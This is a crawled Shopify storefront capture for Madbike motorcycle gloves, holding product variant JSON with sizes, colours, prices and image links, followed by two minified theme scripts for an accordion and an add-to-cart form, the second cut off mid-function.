3.5\" \/ Black","option1":"L - 3.3\" to 3.5\"","option2":"Black","option3":null,"sku":"Madbike-LBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Black","public_title":"L - 3.3\" to 3.5\" \/ Black","options":["L - 3.3\" to 3.5\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234917445,"title":"L - 3.3\" to 3.5\" \/ Blue","option1":"L - 3.3\" to 3.5\"","option2":"Blue","option3":null,"sku":"Madbike-LBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Blue","public_title":"L - 3.3\" to 3.5\" \/ Blue","options":["L - 3.3\" to 3.5\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234950213,"title":"L - 3.3\" to 3.5\" \/ Red","option1":"L - 3.3\" to 3.5\"","option2":"Red","option3":null,"sku":"Madbike-LRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - L - 3.3\" to 3.5\" \/ Red","public_title":"L - 3.3\" to 3.5\" \/ Red","options":["L - 3.3\" to 3.5\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685234982981,"title":"XL- 3.5\" to 3.7\" \/ Black","option1":"XL- 3.5\" to 3.7\"","option2":"Black","option3":null,"sku":"Madbike-XLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Black","public_title":"XL- 3.5\" to 3.7\" \/ Black","options":["XL- 3.5\" to 3.7\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235015749,"title":"XL- 3.5\" to 3.7\" \/ Blue","option1":"XL- 3.5\" to 3.7\"","option2":"Blue","option3":null,"sku":"Madbike-XLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Blue","public_title":"XL- 3.5\" to 3.7\" \/ Blue","options":["XL- 3.5\" to 3.7\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235048517,"title":"XL- 3.5\" to 3.7\" \/ Red","option1":"XL- 3.5\" to 3.7\"","option2":"Red","option3":null,"sku":"Madbike-XLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XL- 3.5\" to 3.7\" \/ Red","public_title":"XL- 3.5\" to 3.7\" \/ Red","options":["XL- 3.5\" to 3.7\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235081285,"title":"XXL - 3.7\" to 3.9\" \/ Black","option1":"XXL - 3.7\" to 3.9\"","option2":"Black","option3":null,"sku":"Madbike-XXLBlack","requires_shipping":true,"taxable":true,"featured_image":{"id":5869785808965,"product_id":9425243526,"position":2,"created_at":"2019-01-22T23:39:20-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","variant_ids":[31685234786373,31685234884677,31685234982981,31685235081285]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Black","public_title":"XXL - 3.7\" to 3.9\" \/ Black","options":["XXL - 3.7\" to 3.9\"","Black"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235114053,"title":"XXL - 3.7\" to 3.9\" \/ Blue","option1":"XXL - 3.7\" to 3.9\"","option2":"Blue","option3":null,"sku":"Madbike-XXLBlue","requires_shipping":true,"taxable":true,"featured_image":{"id":5869779583045,"product_id":9425243526,"position":4,"created_at":"2019-01-22T23:38:49-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","variant_ids":[31685234819141,31685234917445,31685235015749,31685235114053]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Blue","public_title":"XXL - 3.7\" to 3.9\" \/ Blue","options":["XXL - 3.7\" to 3.9\"","Blue"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31685235146821,"title":"XXL - 3.7\" to 3.9\" \/ Red","option1":"XXL - 3.7\" to 3.9\"","option2":"Red","option3":null,"sku":"Madbike-XXLRed","requires_shipping":true,"taxable":true,"featured_image":{"id":5869776207941,"product_id":9425243526,"position":5,"created_at":"2019-01-22T23:38:33-10:00","updated_at":"2025-12-08T21:37:08-10:00","alt":"A pair of Madbike Motorcycle Gloves.","width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","variant_ids":[31685234851909,31685234950213,31685235048517,31685235146821]},"available":true,"name":"Madbike Motorcycle Gloves - XXL - 3.7\" to 3.9\" \/ Red","public_title":"XXL - 3.7\" to 3.9\" \/ Red","options":["XXL - 3.7\" to 3.9\"","Red"],"price":2997,"weight":0,"compare_at_price":8000,"inventory_quantity":50,"inventory_management":"shopify","inventory_policy":"continue","barcode":"","featured_media":{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655","\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","options":[{"name":"Size","position":1,"values":["M - 3.1\" to 3.3\"","L - 3.3\" to 3.5\"","XL- 3.5\" to 3.7\"","XXL - 3.7\" to 3.9\""]},{"name":"Color","position":2,"values":["Black","Blue","Red"]}],"url":"\/products\/madbike-high-quality-gloves","media":[{"alt":null,"id":30156410716229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/96921882-1032-4680-91ea-81b110421a43_7b700c47-6328-41dd-94e3-bef709c8a583.webp?v=1765265828","width":1024},{"alt":"Motorcycle rider wearing Madbike gloves, gripping the handlebars.","id":3759628386373,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-l-black-madbike-high-quality-gloves-motorcycle-biker-3714299363397.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves providing hand protection on a road.","id":3758525841477,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800196411461.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves that provide hand protection.","id":3759628025925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714296414277.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves.","id":3759627763781,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-3714297036869.jpg?v=1765265828","width":1200},{"alt":"Madbike, full protection, black motorcycle gloves with silver buttons.","id":3758528233541,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/american-legend-rider-gloves-m-black-madbike-high-quality-gloves-motorcycle-biker-4800225509445.jpg?v=1765265828","width":1200},{"alt":"A pair of Madbike Motorcycle Gloves.","id":4099814490181,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/products\/back.jpg?v=1765265828","width":1200},{"alt":null,"id":30156441256005,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/85584aac-36db-4ace-9cfc-cfa5cb2f1d50_35300493-d422-4230-aa24-0a1260fea552.webp?v=1765265739","width":1024},{"alt":null,"id":30156485754949,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/ce05d0da-f519-4fdb-a2e0-85f7803b2b12_7d1364c1-ed36-4c4a-bdc0-08b278f65dbe.webp?v=1765265755","width":1024},{"alt":null,"id":30156536184901,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/e6861875-9a75-4505-a3e5-26f3deb6ec5a_3e30612a-d2e7-461a-ab5a-8aa6863c14bf.webp?v=1765265772","width":1024},{"alt":null,"id":30156548374597,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/c39a2c51-c96c-489d-9976-60ae7479b5c0_e9d8c458-56a2-4bd9-aaed-91aa1b1ac64a.webp?v=1765265776","width":1024},{"alt":"Madbike Motorcycle Gloves - תמונה עם הסבר","id":30190754431045,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451245528-Madbike-Motorcycle-Gloves-product_explanation-1.jpg?v=1765451331","width":1024},{"alt":"Madbike Motorcycle Gloves - יתרונות המוצר","id":30190754562117,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451244367-Madbike-Motorcycle-Gloves-product_benefits-2.jpg?v=1765451333","width":1024},{"alt":"Madbike Motorcycle Gloves - פרט מוצר","id":30190754594885,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451242123-Madbike-Motorcycle-Gloves-product_detail-3.jpg?v=1765451334","width":1024},{"alt":"Madbike Motorcycle Gloves - שימוש במוצר","id":30190754627653,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765451259621-Madbike-Motorcycle-Gloves-product_usage-4.jpg?v=1765451336","width":1024},{"alt":"Madbike Motorcycle Gloves - סטודיו","id":30267517009989,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624613-Madbike-Motorcycle-Gloves-studio-2.png?v=1765989653","width":1024},{"alt":"Madbike Motorcycle Gloves - סגנון חיים","id":30267517042757,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989627600-Madbike-Motorcycle-Gloves-lifestyle-3.png?v=1765989655","width":1024},{"alt":"Madbike Motorcycle Gloves - פרט מוצר","id":30267517075525,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1432\/7364\/files\/1765989624189-Madbike-Motorcycle-Gloves-product_detail-4.png?v=1765989657","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768
body_size: -526
content:
customElements.get("dm-accordion")||customElements.define("dm-accordion",class extends HTMLElement{constructor(){super(),this.intro=this.querySelector("#accordion-intro"),this.content=this.querySelector("#accordion-content"),this.addEventListener("click",this.onClick.bind(this))}openAccordion(){this.classList.add("dm-accordion__active"),this.content.style.maxHeight="fit-content"}closeAccordion(){this.classList.remove("dm-accordion__active"),this.content.style.maxHeight=null}onClick(evt){evt.preventDefault(),this.content.style.maxHeight?this.closeAccordion():this.openAccordion()}});
//# sourceMappingURL=/cdn/shop/t/74/assets/dm-accordion.js.map?v=177678420116446159691762071768


--- FILE ---
content_type: text/javascript
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/dm-product-form.js?v=178301364601282047561762071767
body_size: 1046
content:
customElements.get("dm-product-form")||customElements.define("dm-product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("dm-cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("dm-cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog"),this.hideErrors=this.dataset.hideErrors==="true"}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")==="true")return;this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.classList.add("loading");function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}const config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.section)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),config.body=formData;let cart="/cart/add";try{cart=routes?.cart_add_url??window.routes?.cart_add_url??"/cart/add"}catch{}fetch(`${cart}`,config).then(response=>response.json()).then(response=>{if(console.log("response",response),response.status){if(response.status===422){this.showToast(response.description||response.message||"An error occurred");return}dm_publish(DM_PUB_SUB_EVENTS.cartError,{source:"product-form",productVariantId:formData.get("id"),errors:response.errors||response.description,message:response.message}),this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(!this.cart){const shopifyWebCart=document.querySelector("#offcanvas-cart"),horizonCart=document.querySelector("cart-drawer-component > dialog");if(console.log("shopifyWebCart",shopifyWebCart),console.log("horizonCart",horizonCart),shopifyWebCart){shopifyWebCart.classList.toggle("show");const shopiwebBackdrop=document.querySelector(".offcanvas-backdrop");let newBackdrop;shopiwebBackdrop?(shopiwebBackdrop.classList.add("show"),newBackdrop=shopiwebBackdrop):(newBackdrop=document.createElement("div"),newBackdrop.className="offcanvas-backdrop fade show",newBackdrop.addEventListener("click",()=>{shopifyWebCart.classList.toggle("show"),newBackdrop.remove()}),document.body.appendChild(newBackdrop));const closeButton=shopifyWebCart.querySelector("button.btn-close");closeButton&&newBackdrop&&closeButton.addEventListener("click",()=>{shopifyWebCart.classList.toggle("show"),newBackdrop.remove()})}else 